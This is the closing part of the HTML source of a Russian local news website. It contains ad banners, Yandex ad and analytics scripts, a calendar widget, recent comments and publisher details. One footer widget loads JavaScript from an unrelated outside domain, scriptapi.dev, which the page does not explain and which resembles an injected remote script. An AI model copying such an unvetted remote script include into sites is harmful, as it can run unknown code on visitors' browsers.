			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"745af9a1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>